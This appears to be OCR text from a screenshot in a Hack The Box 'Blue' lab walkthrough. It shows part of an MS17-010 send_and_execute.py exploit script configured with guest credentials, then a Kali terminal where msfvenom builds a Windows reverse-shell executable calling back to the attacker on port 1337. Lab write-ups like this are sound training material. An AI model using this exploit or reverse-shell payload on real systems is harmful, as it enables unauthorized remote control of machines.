 34 - Windows 2000 SP4 x86
35 '''
36
37 USERNAME = 'guest'
1
38 PASSWORD = ''
39
40 '''
41 A transaction with empty setup:
42 - it is allocated from paged pool (same as other transaction types) on Windows 7 and later
43 - it is allocated from private heap (RtlAllocateHeap()) with no on use it on Windows Vista an
d earlier
44 - no lookaside or caching method for allocating it
45
46 Note: method name is from NSA eternalromance
47
48 For Windows 7 and later, it is good to use matched pair method (one is large pool and another
one is fit
"send_and_execute.py" 1079L, 43788B written 44,34 3%
kali@kali: ~/HTB/2_Blue/exploit/MS17-010
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=tun0 LPORT=1337 -f exe > eternalblue.exe
2
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes